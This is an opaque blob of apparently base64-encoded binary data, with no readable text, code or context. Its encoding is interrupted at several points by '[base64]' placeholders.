RDcePWA8I6f3hE+0bX6zemvme1\/67mMw9vrftYn26plt8bE3zilUstHaLtGYC+D6wn4a5er0dnXth6M9nXeHjrdmSnYya9HhymsnHHmF6KomJaK+06VrRD5\/t7oz4c3d3tL18yro9S13zMzLz7b0jW9ZTuloBURpM4hNexlscN+ZPjqqkuiuW\/mWkzljOa2b6k0iNWrVW+zw4RvrHuTp5zGi+0EdPCvV68Yh4PajMl2PFz+5i\/deOwM\/JPNLZFixnHh\/OUBVE+eurGYckXjPl6C27\/D35h5GbDkT8dHwkEXBNxZ0gULR9Rnqmi+pUSttETHtnu21x4fYTyg29jPLrYi47K5wpWNhNOSsZoHSgIty6IkSldULw8Erl7X66Ns5T1\/2E64xEN42L5m7KzLTYZuM3jJZFYH3yI2j7fVZPnSuWP1lK\/Ra37G8z7d2hzsQ+zrgy4pseyTRgg\/gSpjRaPUHz1n3LL1trZRcEkX0Ki1HxWTGyslXjUYmPaYtEmFTGTOEVVBQNXtotJL0Vk26VIRVquDAqVRQJeiQq1KSUBQJdKBi8VoglWQKAvQJwpmTBydqUEtQs1bcy\/EMJBVfsjTVIRFtdO5K1pHleIxDhuUORKyJMwMS\/PkAnTaQWicQET3UFFtXtdavh5nZvgxPLTeGYvJlDHxyO98kkvp+qCGt\/ltXoVvWry9nlfYzyXxjFjzGTfnle5NRxFgL+hVXWS\/MqVM75+kMI1x9XQ8Xs7a2H0rAwkZtwfC+4PVcRfUbmok+Zaytstb3K8ViGy6eHHsqmFg48ADZUvaqzK1YVvBxVJU4r3VlKxVBBSiTbUwg4e3gtEpeztoHVaEFRKBqpUYDkS1EGGtkXhSUhpeVV9K\/kqYQmHtqQ8rcfTQICKq2ShCwduAACcLJdahdZYvOyINhUtbX9mtVtTJFsOgQsjHntobR83tAvalc9qYb1vlmL3VRcypQThQwLpQwbeoQSpSKAJeBfJUjhcVV+Fjf3Tf6tfkWX3jIv6qZCEXDjVMhmsaZBrGmQqENMhyF66nIdxpkNpkF\/[base64]\/HaxdcfbfEBFdWnxV6lPLz58NniRpjm59qtM4dxx4tRC37\/LWrNn7\/ABzEPc2VjLhwZKRHEy97TprWjC8p2GshIxGJP92csdvqgVTtnC2iMtz8otwScRv3FOTjVtiRNFH45+HnHSNfL\/s7y97qUfXVk9bIGnESHxV83Z12hLa6UhWIY80xbivmXBBAqfVes+XzK82228ju6Y8EkGlbL0+1y16HWjw659OlbS3Exl8ZHgvvg9PjhpkOe9X0HQvEe3md6s\/Rp27vLfD5qT8c5NKGg+IRUdJV2buvW\/lxa91qtfgnsbYKk5GkrkZrnuVzRx1S3tNtixe81Y8tEbjwui2Xvn4qnd3YmMKV6sw4dvuTHy2RTIY2N0eX\/ONp73vV5mx21rhHsfMuYLc2Cyuu3wcxsy+rq0lXBshvEvsjBlBMgxpQcQkNCY15ylqHrxWisIqsZMXjQyaq2ojJOoFDKO60CUDVVEqcrYJq9VMmBqX01GUZLzUyZLQPFCXsoB+THjNG\/LdRllvmMlq\/uWmnT8jzvv7+ITEbayAYfDAMiY4Ok3nPCHulpru0aOTv\/FikeXg3zN81tw53MSGXZ7mSllqLpuLoaZH+YNe\/1uvD53ubsOCEs\/NSjD\/dpQ8xjbpxmfre9XrVpEPJjblukLDNAbBPoeXyWnxW5UL6I1e9IiF9VbXl13CbJDcLdp+ObkSWU1Na16deXve51urxhvLBZLGg7iMrt+ScdsdLUqO31RUa8ytLRZ619kRXi4V5yS8RCwUPGyAVvPTJXxEOD4SjR\/pfSKvWpsmIeT8HG2Xm6Sap8JIFecT9Nd2jc8T9nqxse0f4fs2OQwOZxjzqaYZi+0K+yJ+Kva0zyh8x2Z4Xy69iWYub2tvHZoMuTxZNwdLacoi9zD\/Oryu9oifT6r9d2+UcXy\/3Ft2XgsjJZDkKO6QG36K8W+uavZjqxH8oYkXKPNrYrl9Gs5rGPLkm1qyvI2Q6iakcNgvUtcn49bT6a07F\/uxnJMjUqISr9JF010aNcVhO3dMyx2o0mW8LMZhx94\/AyAqZL8giiqtbsrT4dN295SeYeYcaNjas8Gi4o7LBIg29N5Ct3T5KxvqtPqEV3Ur7l6n2z\/D3uZ+Cz+88pAxbSpzA2pyXB+VEQB\/AdUjq2n20nv1j1GW9t\/w8bSaFFyuSn5U08TYKEdpfzRQj\/n116+tWPbj2920+lnE8rPLzCGiwdpY9Xh4i\/Jb+KcRfShvq4qL8i13UpFY9PN2bbW9yypkcYqgUYBaRrgACiIiJ6ERK1j05beJWsWUkxpEtzp40q1G1a84eisDDLK7DSI\/xRTNoPSneld+uItDk2U4y87vRZkOVJiC0Sg2a2RO6srVjKsx4WmNzbcc+jKNwBXgooSp+Ra0rWrltNoXn\/VkiPoKM9IEWyu3oeMUT5r2qttdU1vZu+3vObL4uWDkp+RJi3RDiuKh3T1La9\/nrG\/WiYbV3TWXrba+6sXu3GhkcY9qHwvMlwNsvQqV5G\/Rxepo3RaGwknfXK3MohGS0TJqrRBKjJkVMSZJe9WBQFA1VW9QgmpalIVb0DLrUK5LeixqrerAqUCoSeDbjpaWwJwl7BFFVfwJUxmUTMR7W7GDyT9lVjoivtOKg\/i4r+KtK6bSyndWPqumNsJwKTKVfSDaW\/Gv\/AArWOv8AeWc9n7QiewOJbeL\/ACYyHVtcnrn2J6F4firemusK233t9VZOiogILDYN6eAgKIifgSu7W4dvlQusSB4ENq6YclmKoOjfherYUyai9qENqhIRR7KlLFlimi6dtZWheGIHC1UiEshUulBEo2SganCoE3b2WokdvqqUHdlSBaBUWgjdVLfLTCDw0oCDQSN8V7KkPK1\/yVMIZcNtFJTLsGq2lesMg1QlJV9rgiUhNlQTiCvyVbLOV3hnXinxRZJUUi5kT0J21lshasurW4VyuuDFoki1IbSQVASpQKBC8JfJUjgUS\/wsb+6b\/Vr8dy+8TLqpkNqAqLagSpyCmQUBQFAUBQFAUBQKnalA66UBqpkGqmQakq2QakpkGpKZBqSmQqLeiC0CKtqZSTWNMg1jTINQ+mmQmsajIENFpkCrepQSgXV6qvMpJVECkSklqvEhaqgUDCK1WiAmsavEIxA1jVU4NU+PChg3WqVOAdT6SUwGairTig1TK\/ipxDdZL7VOIkEre1TiJxK\/auqrcfBMPFX8WLHTi4+ULPEndPWrq6vtpV4Xdx0zORnQjMdZmG0Tr5KvKI19Bo9sdseFbkDe\/[base64]\/ars622LNLeFZjMplMc4slnKPtOENjJF7RrrrumrC1YlbFurKSAJl7IPvN6fDqq89mysaqomFly3EbaBTMvCKUrW+xWbxRY5fAbk2\/EjZWdGVmA8WjqKvhKrW69qqTuiymhz5D+SV0gVYDw6XXPZ1VGv15a0nwmnmMGZpQbNkWoa57UxKaXxL6l+QW9E3bsKATposzG6o8ob+4XL\/ADa8zsVxLWZdsIq5p9MJQqaXqTCMiRbUMGqvetDBuqhgxV7vw1cMVbVITUlAakoC6UAi3oJkS61E+TEI5chiEz1nz0AP86t9WqZRNsPDfnJ5wZyJnvhsV032YZFqbNwRaD6xe9XtaOhyW19+NXt5CyWccymXk5Zw25GQmO6jnuauk39Fhv8ArK9zp\/r8PL\/ZftuXqVnH2l\/1K2\/kJMM8WAlqMXdInK5uUtPsjXtU6nB8ts7kzLaYmz34rTz7wNxo8geWwaeUKx3eHp9OvyQosjvnbO3WH4WEY\/6hy6\/[base64]\/laP\/k7Ffwub3lKLmTymLxDa+JENyQ6n5oAgfz65qarfVj3Nuq\/+2JdWw38KW320A8zubIZFU4qENtuIK+pdfXW3yKldFdMPDtumk+IdVxHkT5bYfSTe2W57o9rs9xyTf5QcJW\/wDWsa6x9GE77z9XSYGCx+KZ6OLxkXGsp\/[base64]\/Y08oW0bZq9wY3Jw8xjouShOo9HlBrBUW9vSi\/JXg7NU1ezq28mSvfVKy3tCFaIg1aEkVbUQNSVINSVINSUDOFE5FMIItRkJTJkl0qyTgaeeXSy0bq+6AqS\/iqYrM+kTMR7WzOByT1lVlGRX2nFRPxJdfxVeNFpY231hbM7XTgsiUq+kWxt+Nf+Fax1\/vLKez9oWzGDxjFl+H6pJ7TiqX4uz8VaxprH0ZTutK1BtttNLYC2PcIoiJ+BK0iMM5nKSpC34rQhUSeLhqi2VexatVaFU40DaGapdU71ress7w1nJOkVlFdPpWumkuS8KbqH6bp6UrTLLiW5onCy\/LTKDVNFSyjpX01GU4Yj6rwGs7S0hi1QSIa+ipDr37qBNKUQRET5KGT6BydtSlKiXqYVNIfRRKJxNWlPSv4qgXWMx6S3eYkER4capacLxGUEmKUKQ6wZCaj2EnZx41as5RaGJ2r6asos2A0tW7y41WZXhjOu8xIi8ATtq2EZUynqW6\/[base64]\/LWr5zQ8zMj4fL4qNJSM1MAuqVuavqdH0ce22VDkMdh42xccruSdWa2+OptNXLzV7uh4++uZWGSZ26GT2ZonvugUjS\/qUtQjXdhzVbJ5nRdvN7hxpw23XmihETupS8WnlpiGew7areEKLijegvkDgPNASauBVaJ8FZaNuY22c7Ia6SNaeULV43eh63Ws+g38H+4jl7dzGEMtQY+RqaG\/hF7UVfHduuJexWcw9U7s\/eR4HIjiU1zya0xxv7VYU9ImHB\/Ivy73JtybuHN7taQJ2YIRAdeotPNq1VN78ob0l55\/is2TmY+4oOagYZ6VFkCTXUjhrLVy+LRWnWvxkv5eTz2pvEWWnHtvzWWJHK04TXLXfp28pZW1zEOlbK8o85lX0WfHXGxB8TjniWvd6\/Ui8eXDt2zV6m25sPb22gbcZgpJlCP7QXMVe3p6daPL29qbM\/cG34u6MTKw+Sh\/5eR4XPcL3hq+3TWWVd8w5j5S+SkPKZp\/aW4tbsJs3HWnm10lp1cvNXy3fj4Zezo2Zhxz+Ifytd8qt0wosKY7PxU4SOKTqc4aNPL\/ADq5td+cNo9u1\/we7oeHM5zAHf4eU0MgB9BBqEq5O5XDf6PoOblq8\/6KoCNaqIyNaButaBquKlTAj1LWiRqWgYhrQLroHot6IwkHspEGGu5Hd2PhEbMW0uU34hFeVPzq6teryV1zZ5O8yvPnLY2UUKNGCWZFoIh5gZH+kVenq1w6q9GZh5lyWPk7xmG5hWPjvbmlLUtAF9Ea+k\/X64s+W\/a1trlsm3dnY+PNFf3d+9srH\/rjTlFz6I+zXuU1cXg1rOz26bI2vicbCHcG7cgGNahj1TEz0ggh7Je9VdnZ+jb8D6uB+a3mfF3hAaweEB\/H44S0dFB0vyx\/WbGuaf5uimz4fDkX7rTHwAkvQzKN4Qbj8kbV7pP+1+bXHuxDs61Z3S2XDJ5ivRihbYwk5qJI5iTHQnVa+d0h0p861w7dtvo+g09DTWM2mHWdieRW\/d2HIx+4Iz8Fl9UeZdkTAVdS+K4IRmnzpWUUvZ0T2dGuPE5ei9ufwc7ehoUjPzQyDgeAC6jo\/gu3Wkdafu4bfsqxPiHMs7\/DPsGLlJDsiXkpgR31FuILoMtIBJqtYQ1\/zq6tNIq8fu9q2z6LbA+VXl3tiYw9B2pCJ1okMHZeuWV\/T\/mCcsvyV367YeHsjLvTseLFaB\/HR2ootKjjQMgID+AURKvecraZxJu6IXxMKPlmhVdQojip9KuLbTL2tVsQ56rhJayVxzXDurfKxxzqi8AEKqBrZbJdUqM4Z31cm6yMU7Gt1W1DWKGF\/aQuxavlxzVgOMCCcUVKZUmqFGRL11aZRhkMMCDiEnD01MCWUvT4p31erKWpTNTjmkU1kS2QUTtrRlLpu0tkNQ4h7gzw6OmCuMRS7AQfaL1+qpmpSMy0eXLWVKlSjXnfcU09Q9yfgtVJh61KYh13y9lK3trOI5xbB1sgVflr1erD5\/8AYeZlzrzNcZ+NFBLmNoHLp6b2\/JV91fLzevOISeWm548OWuKyNuhLVEbeW3IX\/Bayy6os9Avt3UUBERsV7FRFulVmJa1lwTeMaPB3gss2gGLIIDUQ5dQ2RCRdNZeYl30it6t0m7RwUhtXcbPRp0hugO\/aBa3ZftSrzOYefbV\/JVYHcue2K+9GjkhsmupY5rraVL9or3VzbNETDTXfi9PbT3fjt2Qyfi3akx0RJcYu0VLsVF70ryt2rjL0dezk2da525irUmDFJahAqUETiqUytgqot+yoyYFlteoiTDKZgTZFulGcNF9rSqJ+FeFa1rafopa1a+5WjW3Mg5ZXOmwnehFdf5t0\/HWsda0sbb6rRnbEcbK\/JNz1AiCn471pHVj6yynsT9IWjOGxrFtMQDVPac5\/1rpWsa6x9Gc7bT9VkIiCIIiginYKJZKuoWiCUQKAoFqUlTtoKWUqi4WgdS341eIWUspHzRU1onHm9CVtWGV5aTJIgIwV3Wir21vE4ctoViOoBcpIqd6XpyRxZjb2tLotXiVZg\/UirZU4r2LU5GM4tz4+jgtZytBtQGKti4JeoCoad\/[base64]\/[base64]\/0a+m6vnDkvUmTWZP2XDkM4owAXx0ufnV9Bp9PL3RhDlXpUeZtVP3SnWGQJC3q7a7LWcNPbavMefl3tw4oHcWDHUhEPTFR5uXxVWLLbo8ItuTcq1jcUyvSASkOE0K8xadPNW1WdGqbxaQMiM8Hke+IHUVvZrzO5TLv618S9n\/wXShKTupq3Ppil\/Ncr5Du0xL3dVsw+gqnYuavPj0mPY6l1tUWVVWeEHcTIQ20Pp8wXq9F4cSzDAPY51sW0Lm1CNd\/TmKSvsnMObKUhh3RZUX18tfXdXs1w8ffptaWW\/n4GKjrIysphgG\/G4RjXrau1TDzdvWnLW5\/mls+HG+JPLAbRfdNtpqIqpbt1iU16szCkwPnTAwmXPPQMY9LbFogMUXSSl7NfP9+8bXp9fVxebfM7zGz3mfnHslm3EbZjmQwMenhZH\/sNeXrj43dMO6fwjbayY7jyefcgOs4tuL0GJRgQiZGXs+9XL278kw+hRLxJa82qUJOVbCECmNMBNXqqsQGqt6vEJN1JVwakoE1eqgNXqoJR76TOVqxh5+\/iM81V8t9qsQ8ZI0bizxdKBbxA3\/WOfzq9Lr6swyvMvPO1pm783ExkVhw2GVBwcjk3FvzHzaqvvpir0f11bXtGWpZDbm5npc2C3hp2ZitESDkWoriAV\/a1Wt+OvKpG3l4iX2lLdfXT+Vqx\/jDpmwv4f92ZFs9wo+uKaFEFuORt3cX2lNBIlT8FfUfrtu2s+Yw+I\/efj7InjOf8HSpOy8phSfiYyVjcZKILzMk6Lr4oXpQF6SmvyLX01t82q+OpWlJ8Q5xmvJPG5028hu3d+Tzz4pdl+zUSM2X\/ANplRcv8qrWERmV+xv8AHiFrt7yM8v4wq\/E26s3rKiP5Oa+86bmn6KnZE\/Nru1R4eBfdPJ2PP4DGxcBhlhQYMGLCDRDiRorbQtCnDl0ilqw3Q79F5y09UMRT7bj60rz7R5ezS\/hZ4OdJgZSLJBxFEXEQ0X0FStSbO1ZHOyPh1aYHnIb3raIcmy7g2fiSidlOSFUidXVrX0jWkQ5L2y0t81NG3BVePD5xq0OW0Og4OUEvH9MluTKaVv3pXVTywtPGW8bZiuZiFPwAsI6YCpNkXBNJLe\/zLVdmvLv0dmMOYydvyYmTfgSrNuNHpK3GvO3a+L1+vt5ttg45vGAJC0LsySlo4r7HfrWsK1y7L\/[base64]\/D21vXVWPUMLbZn3LPibibedEHR6aF2L\/2SrTVWLtmQkNEIVui1C5upNWm\/Fe6oyYLUygi1CJFAUBQFAUAS2RV9FWhZpuXzjUMiYZDryU7UTsG\/prSJwracNWc\/e01FcP7FsuKotRO7CY0zKrOIorYyUl76mNmUTqwhKKCoqInHuqYsrNGO2hMkQF3LwralnPerKE0cS3Yo9laclMISVVJVt2VUk696BirZeygjok4StQSIt+yiBdU9dTkwVFqchV4d9SDtogoeJV9CUEmqphBVVdCp6arMpNBLLf0VCUhua1Qb\/JV4hGTpmOmstNPnHNGDS4u9qLesNl8NqVVqKqd1Y5a4lJqoZwehUD0OgzY01+MYuMuKJJ6KiUt8xm42ZKC1KVG3exC7lqMDZUVCRCFbovfQiSVKRUBC8JfItSPgE352+YCgmncD\/hERFEGviL\/r4h9lHZy7Ds\/+KXcGJi\/[base64]\/DUYME5PeSoiE4Le3NdKvFMhnXavp6gX929a\/Aqx5OTx0MNcmW20Py1WdEpPYmxJQC4w+24BeGy0+NDK\/BVJqkl6t5VwL0ThB8tTFVYgtaRC0QRVVEvVcQGalXvpxgJVlcEVbVCcG2qMwt8YtTMHxirKigVFtQCregSkJmBV2cwFW1EG6vVRMDV6qlrMEUuPZUs5Gr1UQNXqoG0BQFAUDSWyUDdfqoF6nqqGmB1PVQwlFfDU4yrEJDbGQy4yfgcHSVMYMvll\/EVslvb25pMmOzpizuOpPDqr1ujuzJNPDj2fyOUb2Ri4zOQaZh9URCOiDq8Q19bpnMPG7cYa7ODXnNpAWaU+o\/qIreGuuYebr9rvzClx4OejCeV+MAounre0nLVq1a7fMMna0nGPNYme0r5hjTJuYKoXATrp1Uc\/wBGy5\/bbkhhxgYLbUfIc+LnX1ax92sezqiV9F5y67\/CC\/MwW\/c9gJ7agcqIJiP9yRf+Kvh\/2VcS+j605h9Ki7Vrxqw2mfJqL4qiPIrM25pgKPskXPer1Wj0885jJmE15tpzQDdenq60+0xthwzc00wzLOTckOOx4vM7FU9IkNNu22p1a6Vs0rf8zBvpFehf5nGZQNWlfDWvS7l7Kd3p1r6eSt1NScPlgZx5OPRCISab92vS5Wl5c1iG4YjcskRbZAlQ\/CYrWd54taPpL5Z\/w87Fh4+Bn8zB\/f2VmAMjqSdXSAj91vw14\/Y3+W2MvRkeFEx7IRobDcZlsdIMtppFK452ckJSKoQxVXurRJtAhdlMBtWwhOEOY8n2MR56\/uARfkSrRrtPqJVm9Y9zDOa2\/m3raYJinpNRD9ZUrWOrtn6M57OuPqsmtoZY7K45HZTvRSVV\/EKp+OtY6GyfeGU92kesrRnZS3vIyF\/SIN\/yqX8lbV\/X\/ezKe99oWzO0cWFtZPveoiRE\/molax0NdfeZZz3dk\/ZxTdflNsvcG43t37owUSfDxIdHGMS0J9FQe9BcUh4r6q9HRrpX1C1dmy3uWq5fcrEYPg8Jj4+HgNppBmM0Ldx9aCiV0xET9HTW+PctKl5l18FjtApuO8LJxVapHXzLS\/a8Ns2XMlYB95Jpr8FKGyxUXsXuWuiOvxlw7N\/Jc5EY+TBxlURJbQqUNwkvdO35666enm7ZxLjUt50XXY0kldcFVVtC7B+StY8OHZeZhl4jLyGmFESRES6AluCV2a7uHHlm5GU+\/hW0ceJUbNUEL8O2sdsu\/XXy0wnDuljX8NefaXra48HtPOi6Gk18Sflq1ZTeHfsW3BNlH5M8mXVSygSoqfjrerivDT93lBNPsJSvGPaPCy\/grbDjs5A4OkH2VTi05dL9tiqrLLbNkOR28syExEOO9dvSvZq7lrq6\/lzdnxDvkZWcPkYWUCyNauhIAU4aD4IvzLXoW1RLh07pyrt\/4QYmcHO9PqhKERCOieNzs4\/irzO3rfS9Ddhx7cWVdiC7EjuJ8bMsUuSnsj7g151K4dvZ7PhzTU8y4imupSXxemuqrw75yu4k5kHEIuUk9KqN\/nSrzEI5TDoEHc0d2J+75UNH0VLx5iOLrbX59V09VVtrXp2EBuC48TTLiO2XxhxSsuDrpuy2rD4yI2IPzUKR1V4InBUQfR662jWtErF4IUFH8jIdWNBa5l6i8y+pF76t6JlyHOb2i52cuphWmmXC+HeReYR4W\/[base64]\/IKJ2VyX0VmfK\/5Fm3N46Cz93FbRU7CUUVfwrdaiNdY9QpOy0+5ZSWThwsnZVlEbj7LSKpmg\/[base64]\/LUqydQRklAyiRQKl04pQSJxojJbceFEmH3VGUGCRJTKUw3RF9K9tTEhyKvfU5QevYiJUoN4otThEyyYzaG8Kr2dtTM4Ih13CCh4xptwUIEvZF9F649vl2a2BP2tj5SkbI\/DuL3pxT8F6x8t8xLQ8jtufC1F0ldaS\/wBoHH8VWiytqteUTBbKi8KtlTiEKpyiYOQvXRCQHFRb3t66DZcbnpEQkFxeoz3iq8fmWmEN7hZKLOHUy4ir7QLwVPw1CYlnUwsjcMABVIkRLd60wjL80bbrfTBezlr5fi+p5skXOFOK0XP1pbgtQtkwXnR9tbUxCuWwYXcuWwMtqdiphxn2\/AQLWGzqxLeu3Dfg87PMFHNf75cUC8Q2HTXLPUhtHYw3Xb\/mhlcg6Rzsk+299aua\/UbRub+Xn7ksG2EZl1ZQj43FWsPw5TO453zzn59tA+JWIo+54qi3WmEU2FXzKyhR\/hlyh6feqI0NuWUeP33mI5kcbLGmr3ypOpXmx3\/OHeLMqzc9FAeXilU+FPNskDzb3Iio8slDLT4amdJMpZXnJuqUpMx9HV06u0atXUpMNDe8ytxyyInci418la4ViGDJ3TkcgnRfyT7ur0nUxC0Qu8XuTP4wR+Dyz4B\/ZquoapNVohfB5i7xb5Uyer6w1WaLRVcwPNzdMJ0CedCUHtiqaaznWnDpWH86wmy2mJcPotuD95es51GF7l\/NzGY5B6IfEKXNwq06kYZ2J83tt5BAR4yivOcvTWs50mFlJ8ycAwZARqX0k8NU+GYTWF\/[base64]\/KWx5LHY8svtSezgXVgxT\/zRCOqvUt2KvLr15hnbnhYmdv7HSou23TxbbAi+SgRN+Gr6+xVGzTMs5jH5PGy8rGhtNRsXkiLoN6RIhE6tfuQpXqy6LtnBnCx0aJMlOTShlqi9T2Pq1xbOzl0V6+EnlruNnD+fGMB49DUxpyETi+8Y6h\/nV4PdpmHo9Xw+m6OgQ3RfFXhcfLt2EJ9ptNRmgp7yrUVrhW3tr24HQmQbRnkUR5iJKvp9rX8Q8qbvkaMioMO6C089q+m063Bezi+cQ3xLU8piWoUpu1J17cNOnsR02W5FBV62Jla2G\/\/ALZ+KvP16eMvRr2PkhqLESNM+HlmiGo+mvS12w8\/bTy1bG4WXP3U3Gx8J6YpzG7pHaI+UyHV4UWqb6TaPBSYr7fbXCwpDGGx6jEdbabZEUFQIbfpIleHu6myZ8Vlt+Rrj6wtQxUx9ENFbbFfaN0f5FVaV\/XbZ+jCe3rj6sprbDriojk+MOrtEFIv5Erev6u\/1mFJ7tfpErP\/AKSjNChScgum9uUEH8aqtdEdD7z\/AKM7d+Z9Qyg2xgm1TW449f3nLfqolaR+vp\/WWNu5efssGsJgmraIbB299VP9ZVrWvU1x\/[base64]\/qT5pl8ERL4CPhWe126\/bX\/ZvXFMeXq08QyIIo7Mjtp2k4n5atEItLoOecKJG+JAdSASIdu5Croo491mqPGhChISkJcbrWkS5seGK+wLjgrpT7driveumtIjLjv7YTaIwqECKmlb3q9f4yxvHKHb9sZBc3C6Zqqk2KBIRfo9n4bV6Wu+YebemJX+8d2RIu1mITp6s5q6bLHeKD7a\/[base64]\/BXbq2YcPY42+rdJHkgkxwfiJrIsLxVUUyMV9FkQU\/HW878vP+OFtjv4f9tNm2snIy3hHtRlAaVflUuotY2vlpSMOo4vyz2ZhWl6GK6xkllcfcM1X5Uug\/irP2352hlvYbERBE4mLiRjbLgbTICXH1ol6rMEWmfcr6MumCwie0pL+OkK2PdWzYh6amVTpi\/8ApoNpwMS4p8vGqWbVhPgJJMOtGK2VsucfSK1SUzDqSyGdOrWlrX7azmFMtJymZcV7Qw6oCPelThWbNdkS3ny1OOKarwWrRDOZYqHZb+irRCIlO\/LJ9AEkRNCWRUpBMsayVKEZp31KCgimWkeN6iVohltzHYLqLGcVFb4Kvcq1EQTOHQsbl2ZEVs3nR6q+JKiYXrLJm5ONFZ6hGi38Ip31XC02aFLzkySRaXVbb9kR\/wCPbV+Kk2TBuCUMQWkX7Qe11e2mEclpi9xKZdOX2eyaVHFMWbM1kIrvAXEv66rhfKRyZGbEjN4UEe1b0wZatls7Fkx3YrBqqOpbXalq+CLtljkjkZk\/eBK8y8Yl2U8sCWF0Wpp7btJnBY1rt1y5tkKzsWtnMgfaV4RQUuV0sny8KvWcK2jKyykb4FiNGVEE9Oo\/[base64]\/KWaxPMA5jso+ytTFYMoJGS1rwLUvvVaKQZlLDzTjCpx5flqbUiCLysHsuEjmWqRWF4sY3PBeXh+GqTVMWZIvIJCoVWYXiWzQJ2tNOqqzK0WWnxI\/8AYqpMrRZGssULsonkcMtR0kCWIacTkHZ5mnMS39dX4wpyQtyivqTm+SnCDkz2spIYRLEvz1SaQtWzqG2vMFnGI2BM2X3k5aznXC8y3ZzzamONdNmw\/wD3PaqPjVyqU80MsL6XeuAlT4zLeg8244RwI20U6rwUNTzYA0+zjpq+WnARF5qmKLpjAnz1TgMP\/wCXjbP7RgCD1LTgMTdXmHiM1jOlEVRk6f51bVlEPO81t6U4Sukq6q2rfDSIMjRzjED4Dc2y1VS\/lL0VB81VZxsaPHa0vNhpIl96s+CqZnzOyYrc0Qx+Sp4GFkvmxYOeNYqcDB7Pm5E6d5Ebn9VRFTDXsn5qTZDyJCZ6Ye7WkUMKJ\/feYl21v6NNMI4ntbuzaCo\/FnoKmDirXstk3XdazXNXrKtYmFVXLJ+YqLJkm5p9K1bMDDGEILcCVFH2qTMSLRvN5ZhBbanugI8O2qzWBIGezDRi6M93V8tRXWLuPvXOsEKjNUtPsqlJ1DJynmXmTRtGTVlR9pO+nxwuw\/8A5A3C+2BfFadPqp8cC0jeY2f6XTQQUx\/rKpFCUwb73C6dpMlEbc8QolUvRNWtZKR03Mvk3GDkQCh\/akneVctJzZ2zOIfPzP5f4nJSnY49NjWRAK19N1afxefaYmXSPL\/N9eM5GePwj9lWmZZWisNizE9+M7wESaLwFV4tZzWmGHilV51Xj4qXte7VotKsxDoERUXi2nUJewRS6\/gStK1yzmzjO99rb4a3hDzWC2xl5tum6EmJDdcASDTzKqCqJVOxrm3qGum9a+5h7a2vP8ztwYaFKdxUuO6bdnAcIGFQh5eKGQ15U9K8z6dF+zr+6+Pa3mbNDQ7LZjtr7L0m\/wD+rE6j8DZMfRh+bry6ntzy9y8Pb9shk2Ou6ikRAhuJ82pArbrfrZifMwrt79ceIloM\/wAnYMyQb0zNPuKq8UaaFv8AWU6+jp14iPbyrdyZ+iuc8mtosBpeSbMBeC9V5E\/\/AFYhVp01lSezdKHlLseIyRM4Bl5HEsaPG69f5UcMkqn49I+ia9rZH1VkXZmEwLpNQ9uY6I2SagNqKyC\/OqDenx1j6EbrX9zLZNrxkazLCmCCAqqAKJZEX5Eratcsr2w6\/PdlNAgI6XTVPBfhWG3SUvlSqj7ja\/aKiehFrnijWZVqy5TbgqMg0IV4Ki9lXiik3ZknO5N1tG3pRmPsp2U4QjkwCmyjtqkOEv1lqcQjkemRmIoqkp1FHssa0xByWA5\/[base64]\/[base64]\/[base64]\/[base64]\/oqcqm8bdi1GUlaQtSWv20mUQunnOi2hr291QuqHpDjqLe9qnCs2Y119d6mUQ6rg3evjI6+6Olfmryt\/[base64]\/AGY7e8tT+Ur+MHcOzxD9zmtWjtn46CPhmdWj91KnzVE9s\/HOTbogf+2uaCrOe1J+OypO12Ba6nwhoXu0\/Jk\/HQNbbZJELoOh8qVH5J+Ome2k26WsGnNPyVX8qVfxw3tBlE5Wj\/BU\/lyj8c9dmRy486L8lW\/Lk\/GRObOiAPt3p+XJ+MiTZoIqGPUIav8AkrfirMNrMi34HC5fFVJ7CfxmD\/048zqMHHNFTHZV\/HTBhnD\/AK00+arR2T8dL\/07MVeWQ5b1VPz1W\/HOTDPt8hOuXp88H47DcwsgjspufVp8sKfjyeOCfDsV+rRug\/HYsrGS2tGhXSUqj54ledCFI+QBdKA5zeqp+SJUnTKUnMkwnicqPnT8WEbc\/IgZaxcKnyo4ymcnZBfYc0+9UzsOOU7U\/KonKbn4KrOxHxGP5HJkq87mr3a05QiNUsD43JkWn7ZF+SozC8amS3IyTa8xuIX0kqnODhLPWZlF9s\/wVfnBwlhrOyHc8fL6qn5IR8TNZzGQGwCa3+Ss77IR8UrL\/qGaAC0bygfyVX5jhKtk5qYqj\/mV+tanzZOEsdM28grrkrqq0bIRwk8M1Jd8Ewh0\/Qq\/yQnjLIXLPuWQ57iJ7YolPkhX45Nk5mVoszkXQQfa0U+SD45VyZmYXZlX1X3dNTyhPGUrc+fILSOVfv8AVpzg4WZV8wo2LMPIX1Kt8kNPhYqBkmnUMss+qe3wqPkhT4V+ObltNWOSZoPtWq3zL\/EbHzM153W0rz6e6AKS\/ipG3KJ14XqjuLIKnw+38m8i9itxHST8KDWka7z6if8AJHKke7R\/myg2\/vx6wxsBOav\/AGoC1\/8ArCGtI0bZ+ksr7tX\/AHQsYmwvMh9xFcbCEpd5yGl\/UI6mvU2z9P8AVl+Tqj6rQvKXe8l1tyVuaNGEe0BJ0yX\/APRon46mejsn6wr+Zrj1EvQUzypPJbHYhLlhbVwB6rjbKmpJq5rXMajrfrZi2Zt\/obf2cY8V\/wBXlPOfwk4CRMclrufKIDq2WM0jLaJ8msHK+i19WIr7ebfv2mfEQ2ba3kJs\/azXSkBOnoa8pSJH\/wDSFutY6tIY37myfs2pzy+2G3JBB2+y8vsq8467\/wDrDJK1jr0j6OWexefq6Dh9p7ahiHw+38ayqdihFaQk+fTerxrrH0R8lp9zLdm2GmmSBlkGQVOwBQU\/[base64]\/uTN31lIBURfRap+dH48pP3NmTVNUgLJ6kp8yfxwWFyeq\/wAUCIvdT5lZ65v7iyy+GSK\/NUxvPxkZYTNgVkeRfXZKn5z8aSOY\/[base64]\/KlRnnGIUALaXXHZGq6en7MDq8Oebw6kz5FZIwYalZpgOitxeabIlTgnCxafQlXiVMtijeSGMA9c7My5BcbqyAtLx9aq4tVmUxOFS15NbICaTstmZkCQrL8RILsTh\/VI3WeGvy2bnC8s9jQnW0Z25FUC\/[base64]\/\/AH05o+Mq459Rt0ET56ibp+Mn7sdRLrH\/ACUi58aRnGmK6ijoqj4U\/JSbLRrNXHSHT1OtJx7VvTmidZVxJp2Npap+RHxETGSB4CNvRak3PiNLFzSTjp9SLUxc+JEOJkqvHRU8z4kn7of70H5qjmfEUMRIQl5Ut6ajmmNRzuJkkvFEJO5Kc0\/Gi\/[base64]\/mCv3p\/wBlrn+R0Rog9zbjHT0o+V\/TT5E\/DBibaYUU+3K\/fT5EfDAXbDN+MhafIfDBV2xHW1nyW3\/b00+UnSeG2Y4rdXy\/7fPVZ2JjSsYkD4Gwg+ph\/